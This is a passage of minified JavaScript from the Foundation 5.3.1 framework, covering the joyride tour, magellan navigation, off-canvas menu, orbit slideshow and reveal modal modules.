this.settings.tip_settings.next_button?(b=a.trim(b)||"Next",b=a(this.settings.template.button).append(b)[0].outerHTML):b="",b},create:function(b){this.settings.tip_settings=a.extend({},this.settings,this.data_options(b.$li));var c=b.$li.attr(this.add_namespace("data-button"))||b.$li.attr(this.add_namespace("data-text")),d=b.$li.attr("class"),e=a(this.tip_template({tip_class:d,index:b.index,button_text:c,li:b.$li}));a(this.settings.tip_container).append(e)},show:function(b){var c=null;this.settings.$li===d||-1===a.inArray(this.settings.$li.index(),this.settings.pause_after)?(this.settings.paused?this.settings.paused=!1:this.set_li(b),this.settings.attempts=0,this.settings.$li.length&&this.settings.$target.length>0?(b&&(this.settings.pre_ride_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.show_modal()),this.settings.pre_step_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.settings.expose&&this.expose(),this.settings.tip_settings=a.extend({},this.settings,this.data_options(this.settings.$li)),this.settings.timer=parseInt(this.settings.timer,10),this.settings.tip_settings.tip_location_pattern=this.settings.tip_location_patterns[this.settings.tip_settings.tip_location],/body/i.test(this.settings.$target.selector)||this.scroll_to(),this.is_phone()?this.pos_phone(!0):this.pos_default(!0),c=this.settings.$next_tip.find(".joyride-timer-indicator"),/pop/i.test(this.settings.tip_animation)?(c.width(0),this.settings.timer>0?(this.settings.$next_tip.show(),setTimeout(function(){c.animate({width:c.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.show()):/fade/i.test(this.settings.tip_animation)&&(c.width(0),this.settings.timer>0?(this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed).show(),setTimeout(function(){c.animate({width:c.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed)),this.settings.$current_tip=this.settings.$next_tip):this.settings.$li&&this.settings.$target.length<1?this.show():this.end()):this.settings.paused=!0},is_phone:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},hide:function(){this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.modal||a(".joyride-modal-bg").hide(),this.settings.$current_tip.css("visibility","hidden"),setTimeout(a.proxy(function(){this.hide(),this.css("visibility","visible")},this.settings.$current_tip),0),this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip)},set_li:function(a){a?(this.settings.$li=this.settings.$tip_content.eq(this.settings.start_offset),this.set_next_tip(),this.settings.$current_tip=this.settings.$next_tip):(this.settings.$li=this.settings.$li.next(),this.set_next_tip()),this.set_target()},set_next_tip:function(){this.settings.$next_tip=a(".joyride-tip-guide").eq(this.settings.$li.index()),this.settings.$next_tip.data("closed","")},set_target:function(){var b=this.settings.$li.attr(this.add_namespace("data-class")),d=this.settings.$li.attr(this.add_namespace("data-id")),e=function(){return d?a(c.getElementById(d)):b?a("."+b).first():a("body")};this.settings.$target=e()},scroll_to:function(){var c,d;c=a(b).height()/2,d=Math.ceil(this.settings.$target.offset().top-c+this.settings.$next_tip.outerHeight()),0!=d&&a("html, body").stop().animate({scrollTop:d},this.settings.scroll_speed,"swing")},paused:function(){return-1===a.inArray(this.settings.$li.index()+1,this.settings.pause_after)},restart:function(){this.hide(),this.settings.$li=d,this.show("init")},pos_default:function(a){var b=this.settings.$next_tip.find(".joyride-nub"),c=Math.ceil(b.outerWidth()/2),d=Math.ceil(b.outerHeight()/2),e=a||!1;if(e&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector))this.settings.$li.length&&this.pos_modal(b);else{var f=this.settings.tip_settings.tipAdjustmentY?parseInt(this.settings.tip_settings.tipAdjustmentY):0,g=this.settings.tip_settings.tipAdjustmentX?parseInt(this.settings.tip_settings.tipAdjustmentX):0;this.bottom()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top+d+this.settings.$target.outerHeight()+f,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()+g}:{top:this.settings.$target.offset().top+d+this.settings.$target.outerHeight()+f,left:this.settings.$target.offset().left+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"top")):this.top()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-d+f,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()}:{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-d+f,left:this.settings.$target.offset().left+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"bottom")):this.right()?(this.settings.$next_tip.css({top:this.settings.$target.offset().top+f,left:this.settings.$target.outerWidth()+this.settings.$target.offset().left+c+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"left")):this.left()&&(this.settings.$next_tip.css({top:this.settings.$target.offset().top+f,left:this.settings.$target.offset().left-this.settings.$next_tip.outerWidth()-c+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"right")),!this.visible(this.corners(this.settings.$next_tip))&&this.settings.attempts<this.settings.tip_settings.tip_location_pattern.length&&(b.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),this.settings.tip_settings.tip_location=this.settings.tip_settings.tip_location_pattern[this.settings.attempts],this.settings.attempts++,this.pos_default())}e&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_phone:function(b){var c=this.settings.$next_tip.outerHeight(),d=(this.settings.$next_tip.offset(),this.settings.$target.outerHeight()),e=a(".joyride-nub",this.settings.$next_tip),f=Math.ceil(e.outerHeight()/2),g=b||!1;e.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),g&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(e):this.top()?(this.settings.$next_tip.offset({top:this.settings.$target.offset().top-c-f}),e.addClass("bottom")):(this.settings.$next_tip.offset({top:this.settings.$target.offset().top+d+f}),e.addClass("top")),g&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_modal:function(a){this.center(),a.hide(),this.show_modal()},show_modal:function(){if(!this.settings.$next_tip.data("closed")){var b=a(".joyride-modal-bg");b.length<1&&a("body").append(this.settings.template.modal).show(),/pop/i.test(this.settings.tip_animation)?b.show():b.fadeIn(this.settings.tip_animation_fade_speed)}},expose:function(){var c,d,e,f,g,h="expose-"+this.random_str(6);if(arguments.length>0&&arguments[0]instanceof a)e=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;e=this.settings.$target}return e.length<1?(b.console&&console.error("element not valid",e),!1):(c=a(this.settings.template.expose),this.settings.$body.append(c),c.css({top:e.offset().top,left:e.offset().left,width:e.outerWidth(!0),height:e.outerHeight(!0)}),d=a(this.settings.template.expose_cover),f={zIndex:e.css("z-index"),position:e.css("position")},g=null==e.attr("class")?"":e.attr("class"),e.css("z-index",parseInt(c.css("z-index"))+1),"static"==f.position&&e.css("position","relative"),e.data("expose-css",f),e.data("orig-class",g),e.attr("class",g+" "+this.settings.expose_add_class),d.css({top:e.offset().top,left:e.offset().left,width:e.outerWidth(!0),height:e.outerHeight(!0)}),this.settings.modal&&this.show_modal(),this.settings.$body.append(d),c.addClass(h),d.addClass(h),e.data("expose",h),this.settings.post_expose_callback(this.settings.$li.index(),this.settings.$next_tip,e),void this.add_exposed(e))},un_expose:function(){var c,d,e,f,g,h=!1;if(arguments.length>0&&arguments[0]instanceof a)d=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;d=this.settings.$target}return d.length<1?(b.console&&console.error("element not valid",d),!1):(c=d.data("expose"),e=a("."+c),arguments.length>1&&(h=arguments[1]),h===!0?a(".joyride-expose-wrapper,.joyride-expose-cover").remove():e.remove(),f=d.data("expose-css"),"auto"==f.zIndex?d.css("z-index",""):d.css("z-index",f.zIndex),f.position!=d.css("position")&&("static"==f.position?d.css("position",""):d.css("position",f.position)),g=d.data("orig-class"),d.attr("class",g),d.removeData("orig-classes"),d.removeData("expose"),d.removeData("expose-z-index"),void this.remove_exposed(d))},add_exposed:function(b){this.settings.exposed=this.settings.exposed||[],b instanceof a||"object"==typeof b?this.settings.exposed.push(b[0]):"string"==typeof b&&this.settings.exposed.push(b)},remove_exposed:function(b){var c,d;for(b instanceof a?c=b[0]:"string"==typeof b&&(c=b),this.settings.exposed=this.settings.exposed||[],d=this.settings.exposed.length;d--;)if(this.settings.exposed[d]==c)return void this.settings.exposed.splice(d,1)},center:function(){var c=a(b);return this.settings.$next_tip.css({top:(c.height()-this.settings.$next_tip.outerHeight())/2+c.scrollTop(),left:(c.width()-this.settings.$next_tip.outerWidth())/2+c.scrollLeft()}),!0},bottom:function(){return/bottom/i.test(this.settings.tip_settings.tip_location)},top:function(){return/top/i.test(this.settings.tip_settings.tip_location)},right:function(){return/right/i.test(this.settings.tip_settings.tip_location)},left:function(){return/left/i.test(this.settings.tip_settings.tip_location)},corners:function(c){var d=a(b),e=d.height()/2,f=Math.ceil(this.settings.$target.offset().top-e+this.settings.$next_tip.outerHeight()),g=d.width()+d.scrollLeft(),h=d.height()+f,i=d.height()+d.scrollTop(),j=d.scrollTop();return j>f&&(j=0>f?0:f),h>i&&(i=h),[c.offset().top<j,g<c.offset().left+c.outerWidth(),i<c.offset().top+c.outerHeight(),d.scrollLeft()>c.offset().left]},visible:function(a){for(var b=a.length;b--;)if(a[b])return!1;return!0},nub_position:function(a,b,c){a.addClass("auto"===b?c:b)},startTimer:function(){this.settings.$li.length?this.settings.automate=setTimeout(function(){this.hide(),this.show(),this.startTimer()}.bind(this),this.settings.timer):clearTimeout(this.settings.automate)},end:function(b){this.settings.cookie_monster&&a.cookie(this.settings.cookie_name,"ridden",{expires:this.settings.cookie_expires,domain:this.settings.cookie_domain}),this.settings.timer>0&&clearTimeout(this.settings.automate),this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.$next_tip.data("closed",!0),a(".joyride-modal-bg").hide(),this.settings.$current_tip.hide(),("undefined"==typeof b||b===!1)&&(this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip),this.settings.post_ride_callback(this.settings.$li.index(),this.settings.$current_tip)),a(".joyride-tip-guide").remove()},off:function(){a(this.scope).off(".joyride"),a(b).off(".joyride"),a(".joyride-close-tip, .joyride-next-tip, .joyride-modal-bg").off(".joyride"),a(".joyride-tip-guide, .joyride-modal-bg").remove(),clearTimeout(this.settings.automate),this.settings={}},reflow:function(){}}}(jQuery,window,window.document),function(a,b){"use strict";Foundation.libs["magellan-expedition"]={name:"magellan-expedition",version:"5.3.1",settings:{active_class:"active",threshold:0,destination_threshold:20,throttle_delay:30,fixed_top:0},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c)},events:function(){var c=this,d=c.S,e=c.settings;c.set_expedition_position(),d(c.scope).off(".magellan").on("click.fndtn.magellan","["+c.add_namespace("data-magellan-arrival")+'] a[href^="#"]',function(b){b.preventDefault();var d=a(this).closest("["+c.attr_name()+"]"),e=d.data("magellan-expedition-init"),f=this.hash.split("#").join(""),g=a("a[name='"+f+"']");0===g.length&&(g=a("#"+f));var h=g.offset().top-e.destination_threshold+1;h-=d.outerHeight(),a("html, body").stop().animate({scrollTop:h},700,"swing",function(){history.pushState?history.pushState(null,null,"#"+f):location.hash="#"+f})}).on("scroll.fndtn.magellan",c.throttle(this.check_for_arrivals.bind(this),e.throttle_delay)),a(b).on("resize.fndtn.magellan",c.throttle(this.set_expedition_position.bind(this),e.throttle_delay))},check_for_arrivals:function(){var a=this;a.update_arrivals(),a.update_expedition_positions()},set_expedition_position:function(){var b=this;a("["+this.attr_name()+"=fixed]",b.scope).each(function(){var c,d=a(this),e=d.data("magellan-expedition-init"),f=d.attr("styles");d.attr("style",""),c=d.offset().top+e.threshold,d.data(b.data_attr("magellan-top-offset"),c),d.attr("style",f)})},update_expedition_positions:function(){var c=this,d=a(b).scrollTop();a("["+this.attr_name()+"=fixed]",c.scope).each(function(){var b=a(this),e=b.data("magellan-expedition-init"),f=b.data("magellan-top-offset");if(d>=f){var g=b.prev("["+c.add_namespace("data-magellan-expedition-clone")+"]");0===g.length&&(g=b.clone(),g.removeAttr(c.attr_name()),g.attr(c.add_namespace("data-magellan-expedition-clone"),""),b.before(g)),b.css({position:"fixed",top:e.fixed_top})}else b.prev("["+c.add_namespace("data-magellan-expedition-clone")+"]").remove(),b.attr("style","").removeClass("fixed")})},update_arrivals:function(){var c=this,d=a(b).scrollTop();a("["+this.attr_name()+"]",c.scope).each(function(){var b=a(this),e=b.data(c.attr_name(!0)+"-init"),f=c.offsets(b,d),g=b.find("["+c.add_namespace("data-magellan-arrival")+"]"),h=!1;f.each(function(a,d){if(d.viewport_offset>=d.top_offset){var f=b.find("["+c.add_namespace("data-magellan-arrival")+"]");return f.not(d.arrival).removeClass(e.active_class),d.arrival.addClass(e.active_class),h=!0,!0}}),h||g.removeClass(e.active_class)})},offsets:function(b,c){var d=this,e=b.data(d.attr_name(!0)+"-init"),f=c;return b.find("["+d.add_namespace("data-magellan-arrival")+"]").map(function(){var c=a(this).data(d.data_attr("magellan-arrival")),g=a("["+d.add_namespace("data-magellan-destination")+"="+c+"]");if(g.length>0){var h=g.offset().top-e.destination_threshold-b.outerHeight();return{destination:g,arrival:a(this),top_offset:h,viewport_offset:f}}}).sort(function(a,b){return a.top_offset<b.top_offset?-1:a.top_offset>b.top_offset?1:0})},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},off:function(){this.S(this.scope).off(".magellan"),this.S(b).off(".magellan")},reflow:function(){var b=this;a("["+b.add_namespace("data-magellan-expedition-clone")+"]",b.scope).remove()}}}(jQuery,window,window.document),function(){"use strict";Foundation.libs.offcanvas={name:"offcanvas",version:"5.3.1",settings:{open_method:"move",close_on_click:!0},init:function(a,b,c){this.bindings(b,c)},events:function(){var a=this,b=a.S,c="",d="",e="";"move"===this.settings.open_method?(c="move-",d="right",e="left"):"overlap"===this.settings.open_method&&(c="offcanvas-overlap"),b(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(b){a.click_toggle_class(b,c+d)}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(b){var e=a.get_settings(b);e.close_on_click&&a.hide.call(a,c+d,a.get_wrapper(b))}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(b){a.click_toggle_class(b,c+e)}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(b){var d=a.get_settings(b);d.close_on_click&&a.hide.call(a,c+e,a.get_wrapper(b))}).on("click.fndtn.offcanvas",".exit-off-canvas",function(b){a.click_remove_class(b,c+e),d&&a.click_remove_class(b,c+d)})},toggle:function(a,b){b=b||this.get_wrapper(),b.is("."+a)?this.hide(a,b):this.show(a,b)},show:function(a,b){b=b||this.get_wrapper(),b.trigger("open").trigger("open.fndtn.offcanvas"),b.addClass(a)},hide:function(a,b){b=b||this.get_wrapper(),b.trigger("close").trigger("close.fndtn.offcanvas"),b.removeClass(a)},click_toggle_class:function(a,b){a.preventDefault();var c=this.get_wrapper(a);this.toggle(b,c)},click_remove_class:function(a,b){a.preventDefault();var c=this.get_wrapper(a);this.hide(b,c)},get_settings:function(a){var b=this.S(a.target).closest("["+this.attr_name()+"]");return b.data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(a){var b=this.S(a?a.target:this.scope).closest(".off-canvas-wrap");return 0===b.length&&(b=this.S(".off-canvas-wrap")),b},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";var e=function(){},f=function(e,f){if(e.hasClass(f.slides_container_class))return this;var j,k,l,m,n,o,p=this,q=e,r=0,s=!1;p.slides=function(){return q.children(f.slide_selector)},p.slides().first().addClass(f.active_slide_class),p.update_slide_number=function(b){f.slide_number&&(k.find("span:first").text(parseInt(b)+1),k.find("span:last").text(p.slides().length)),f.bullets&&(l.children().removeClass(f.bullets_active_class),a(l.children().get(b)).addClass(f.bullets_active_class))},p.update_active_link=function(b){var c=a('[data-orbit-link="'+p.slides().eq(b).attr("data-orbit-slide")+'"]');c.siblings().removeClass(f.bullets_active_class),c.addClass(f.bullets_active_class)},p.build_markup=function(){q.wrap('<div class="'+f.container_class+'"></div>'),j=q.parent(),q.addClass(f.slides_container_class),f.stack_on_small&&j.addClass(f.stack_on_small_class),f.navigation_arrows&&(j.append(a('<a href="#"><span></span></a>').addClass(f.prev_class)),j.append(a('<a href="#"><span></span></a>').addClass(f.next_class))),f.timer&&(m=a("<div>").addClass(f.timer_container_class),m.append("<span>"),m.append(a("<div>").addClass(f.timer_progress_class)),m.addClass(f.timer_paused_class),j.append(m)),f.slide_number&&(k=a("<div>").addClass(f.slide_number_class),k.append("<span></span> "+f.slide_number_text+" <span></span>"),j.append(k)),f.bullets&&(l=a("<ol>").addClass(f.bullets_container_class),j.append(l),l.wrap('<div class="orbit-bullets-container"></div>'),p.slides().each(function(b){var c=a("<li>").attr("data-orbit-slide",b).on("click",p.link_bullet);l.append(c)}))},p._goto=function(b,c){if(b===r)return!1;"object"==typeof o&&o.restart();var d=p.slides(),e="next";if(s=!0,r>b&&(e="prev"),b>=d.length){if(!f.circular)return!1;b=0}else if(0>b){if(!f.circular)return!1;b=d.length-1}var g=a(d.get(r)),h=a(d.get(b));g.css("zIndex",2),g.removeClass(f.active_slide_class),h.css("zIndex",4).addClass(f.active_slide_class),q.trigger("before-slide-change.fndtn.orbit"),f.before_slide_change(),p.update_active_link(b);var i=function(){var a=function(){r=b,s=!1,c===!0&&(o=p.create_timer(),o.start()),p.update_slide_number(r),q.trigger("after-slide-change.fndtn.orbit",[{slide_number:r,total_slides:d.length}]),f.after_slide_change(r,d.length)};q.height()!=h.height()&&f.variable_height?q.animate({height:h.height()},250,"linear",a):a()};if(1===d.length)return i(),!1;var j=function(){"next"===e&&n.next(g,h,i),"prev"===e&&n.prev(g,h,i)};h.height()>q.height()&&f.variable_height?q.animate({height:h.height()},250,"linear",j):j()},p.next=function(a){a.stopImmediatePropagation(),a.preventDefault(),p._goto(r+1)},p.prev=function(a){a.stopImmediatePropagation(),a.preventDefault(),p._goto(r-1)},p.link_custom=function(b){b.preventDefault();var c=a(this).attr("data-orbit-link");if("string"==typeof c&&""!=(c=a.trim(c))){var d=j.find("[data-orbit-slide="+c+"]");-1!=d.index()&&p._goto(d.index())}},p.link_bullet=function(){var b=a(this).attr("data-orbit-slide");if("string"==typeof b&&""!=(b=a.trim(b)))if(isNaN(parseInt(b))){var c=j.find("[data-orbit-slide="+b+"]");-1!=c.index()&&p._goto(c.index()+1)}else p._goto(parseInt(b))},p.timer_callback=function(){p._goto(r+1,!0)},p.compute_dimensions=function(){var b=a(p.slides().get(r)),c=b.height();f.variable_height||p.slides().each(function(){a(this).height()>c&&(c=a(this).height())}),q.height(c)},p.create_timer=function(){var a=new g(j.find("."+f.timer_container_class),f,p.timer_callback);return a},p.stop_timer=function(){"object"==typeof o&&o.stop()},p.toggle_timer=function(){var a=j.find("."+f.timer_container_class);a.hasClass(f.timer_paused_class)?("undefined"==typeof o&&(o=p.create_timer()),o.start()):"object"==typeof o&&o.stop()},p.init=function(){p.build_markup(),f.timer&&(o=p.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),o.start)),n=new i(f,q),"slide"===f.animation&&(n=new h(f,q)),j.on("click","."+f.next_class,p.next),j.on("click","."+f.prev_class,p.prev),f.next_on_click&&j.on("click","."+f.slides_container_class+" [data-orbit-slide]",p.link_bullet),j.on("click",p.toggle_timer),f.swipe&&j.on("touchstart.fndtn.orbit",function(a){a.touches||(a=a.originalEvent);var b={start_page_x:a.touches[0].pageX,start_page_y:a.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:d};j.data("swipe-transition",b),a.stopPropagation()}).on("touchmove.fndtn.orbit",function(a){if(a.touches||(a=a.originalEvent),!(a.touches.length>1||a.scale&&1!==a.scale)){var b=j.data("swipe-transition");if("undefined"==typeof b&&(b={}),b.delta_x=a.touches[0].pageX-b.start_page_x,"undefined"==typeof b.is_scrolling&&(b.is_scrolling=!!(b.is_scrolling||Math.abs(b.delta_x)<Math.abs(a.touches[0].pageY-b.start_page_y))),!b.is_scrolling&&!b.active){a.preventDefault();var c=b.delta_x<0?r+1:r-1;b.active=!0,p._goto(c)}}}).on("touchend.fndtn.orbit",function(a){j.data("swipe-transition",{}),a.stopPropagation()}),j.on("mouseenter.fndtn.orbit",function(){f.timer&&f.pause_on_hover&&p.stop_timer()}).on("mouseleave.fndtn.orbit",function(){f.timer&&f.resume_on_mouseout&&o.start()}),a(c).on("click","[data-orbit-link]",p.link_custom),a(b).on("load resize",p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),function(){j.prev("."+f.preloader_class).css("display","none"),p.update_slide_number(0),p.update_active_link(0),q.trigger("ready.fndtn.orbit")})},p.init()},g=function(a,b,c){var d,e,f=this,g=b.timer_speed,h=a.find("."+b.timer_progress_class),i=-1;this.update_progress=function(a){var b=h.clone();b.attr("style",""),b.css("width",a+"%"),h.replaceWith(b),h=b},this.restart=function(){clearTimeout(e),a.addClass(b.timer_paused_class),i=-1,f.update_progress(0)},this.start=function(){return a.hasClass(b.timer_paused_class)?(i=-1===i?g:i,a.removeClass(b.timer_paused_class),d=(new Date).getTime(),h.animate({width:"100%"},i,"linear"),e=setTimeout(function(){f.restart(),c()},i),void a.trigger("timer-started.fndtn.orbit")):!0},this.stop=function(){if(a.hasClass(b.timer_paused_class))return!0;clearTimeout(e),a.addClass(b.timer_paused_class);var c=(new Date).getTime();i-=c-d;var h=100-i/g*100;f.update_progress(h),a.trigger("timer-stopped.fndtn.orbit")}},h=function(b){var c=b.animation_speed,d=1===a("html[dir=rtl]").length,e=d?"marginRight":"marginLeft",f={};f[e]="0%",this.next=function(a,b,d){a.animate({marginLeft:"-100%"},c),b.animate(f,c,function(){a.css(e,"100%"),d()})},this.prev=function(a,b,d){a.animate({marginLeft:"100%"},c),b.css(e,"-100%"),b.animate(f,c,function(){a.css(e,"100%"),d()})}},i=function(b){{var c=b.animation_speed;1===a("html[dir=rtl]").length}this.next=function(a,b,d){b.css({margin:"0%",opacity:"0.01"}),b.animate({opacity:"1"},c,"linear",function(){a.css("margin","100%"),d()})},this.prev=function(a,b,d){b.css({margin:"0%",opacity:"0.01"}),b.animate({opacity:"1"},c,"linear",function(){a.css("margin","100%"),d()})}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.3.1",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:e,after_slide_change:e},init:function(a,b,c){this.bindings(b,c)},events:function(a){var b=new f(this.S(a),this.S(a).data("orbit-init"));this.S(a).data(self.name+"-instance",b)},reflow:function(){var a=this;if(a.S(a.scope).is("[data-orbit]")){var b=a.S(a.scope),c=b.data(a.name+"-instance");
c.compute_dimensions()}else a.S("[data-orbit]",a.scope).each(function(b,c){var d=a.S(c),e=(a.data_options(d),d.data(a.name+"-instance"));e.compute_dimensions()})}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";function e(a){var b=/fade/i.test(a),c=/pop/i.test(a);return{animate:b||c,pop:c,fade:b}}Foundation.libs.reveal={name:"reveal",version:"5.3.1",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",bg_class:"reveal-modal-bg",root_element:"body",open:function(){},opened:function(){},close:function(){},closed:function(){},bg:a(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(b,c,d){a.extend(!0,this.settings,c,d),this.bindings(c,d)},events:function(){var a=this,b=a.S;return b(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]:not([disabled])",function(c){if(c.preventDefault(),!a.locked){var d=b(this),e=d.data(a.data_attr("reveal-ajax"));if(a.locked=!0,"undefined"==typeof e)a.open.call(a,d);else{var f=e===!0?d.attr("href"):e;a.open.call(a,d,{url:f})}}}),b(c).on("touchend.fndtn.reveal click.fndtn.reveal",this.close_targets(),function(c){if(c.preventDefault(),!a.locked){var d=b("["+a.attr_name()+"].open").data(a.attr_name(!0)+"-init"),e=b(c.target)[0]===b("."+d.bg_class)[0];if(e){if(!d.close_on_background_click)return;c.stopPropagation()}a.locked=!0,a.close.call(a,e?b("["+a.attr_name()+"].open"):b(this).closest("["+a.attr_name()+"]"))}}),b("["+a.attr_name()+"]",this.scope).length>0?b(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):b(this.scope).on("open.fndtn.reveal","["+a.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+a.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+a.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+a.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+a.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+a.attr_name()+"]",this.close_video),!0},key_up_on:function(){var a=this;return a.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",function(b){var c=a.S("["+a.attr_name()+"].open"),d=c.data(a.attr_name(!0)+"-init");d&&27===b.which&&d.close_on_esc&&!a.locked&&a.close.call(a,c)}),!0},key_up_off:function(){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(b,c){var d,e=this;b?"undefined"!=typeof b.selector?d=e.S("#"+b.data(e.data_attr("reveal-id"))).first():(d=e.S(this.scope),c=b):d=e.S(this.scope);var f=d.data(e.attr_name(!0)+"-init");if(f=f||this.settings,d.hasClass("open")&&b.attr("data-reveal-id")==d.attr("id"))return e.close(d);if(!d.hasClass("open")){var g=e.S("["+e.attr_name()+"].open");if("undefined"==typeof d.data("css-top")&&d.data("css-top",parseInt(d.css("top"),10)).data("offset",this.cache_offset(d)),this.key_up_on(d),d.trigger("open").trigger("open.fndtn.reveal"),g.length<1&&this.toggle_bg(d,!0),"string"==typeof c&&(c={url:c}),"undefined"!=typeof c&&c.url){var h="undefined"!=typeof c.success?c.success:null;a.extend(c,{success:function(b,c,i){a.isFunction(h)&&h(b,c,i),d.html(b),e.S(d).foundation("section","reflow"),e.S(d).children().foundation(),g.length>0&&e.hide(g,f.css.close),e.show(d,f.css.open)}}),a.ajax(c)}else g.length>0&&this.hide(g,f.css.close),this.show(d,f.css.open)}},close:function(a){var a=a&&a.length?a:this.S(this.scope),b=this.S("["+this.attr_name()+"].open"),c=a.data(this.attr_name(!0)+"-init")||this.settings;b.length>0&&(this.locked=!0,this.key_up_off(a),a.trigger("close").trigger("close.fndtn.reveal"),this.toggle_bg(a,!1),this.hide(b,c.css.close,c))},close_targets:function(){var a="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?a+", ."+this.settings.bg_class:a},toggle_bg:function(b,c){0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=a("<div />",{"class":this.settings.bg_class}).appendTo("body").hide());var e=this.settings.bg.filter(":visible").length>0;c!=e&&((c==d?e:!c)?this.hide(this.settings.bg):this.show(this.settings.bg))},show:function(c,d){if(d){var f=c.data(this.attr_name(!0)+"-init")||this.settings,g=f.root_element;if(0===c.parent(g).length){var h=c.wrap('<div style="display: none;" />').parent();c.on("closed.fndtn.reveal.wrapped",function(){c.detach().appendTo(h),c.unwrap().unbind("closed.fndtn.reveal.wrapped")}),c.detach().appendTo(g)}var i=e(f.animation);if(i.animate||(this.locked=!1),i.pop){d.top=a(b).scrollTop()-c.data("offset")+"px";var j={top:a(b).scrollTop()+c.data("css-top")+"px",opacity:1};return setTimeout(function(){return c.css(d).animate(j,f.animation_speed,"linear",function(){this.locked=!1,c.trigger("opened").trigger("opened.fndtn.reveal")}.bind(this)).addClass("open")}.bind(this),f.animation_speed/2)}if(i.fade){d.top=a(b).scrollTop()+c.data("css-top")+"px";var j={opacity:1};return setTimeout(function(){return c.css(d).animate(j,f.animation_speed,"linear",function(){this.locked=!1,c.trigger("opened").trigger("opened.fndtn.reveal")}.bind(this)).addClass("open")}.bind(this),f.animation_speed/2)}return c.css(d).show().css({opacity:1}).addClass("open").trigger("opened").trigger("opened.fndtn.reveal")}var f=this.settings;return e(f.animation).fade?c.fadeIn(f.animation_speed/2):(this.locked=!1,c.show())},hide:function(c,d){if(d){var f=c.data(this.attr_name(!0)+"-init");f=f||this.settings;var g=e(f.animation);if(g.animate||(this.locked=!1),g.pop){var h={top:-a(b).scrollTop()-c.data("offset")+"px",opacity:0};return setTimeout(function(){return 